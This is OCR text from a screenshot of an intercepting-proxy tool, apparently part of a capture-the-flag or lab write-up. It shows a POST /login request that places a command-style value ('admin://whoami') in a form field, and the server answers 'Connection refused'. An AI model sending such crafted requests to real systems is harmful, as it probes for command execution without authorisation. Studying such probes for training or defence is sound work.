 Send
Cancel
< ▾
> ▾
Target: http://3.36.67.87:5
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 3.36.67.87:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 83
11
12 username=siunam&session=
1798d735-438c-4513-8685-014f4df3f187&command=
admin://whoami
Response
retty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.14
3 Date: Sun, 02 Jun 2024 11:50:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 30
6 Access-Control-Allow-Origin: *
7 Connection: close
8
9 [Errno 111] Connection refused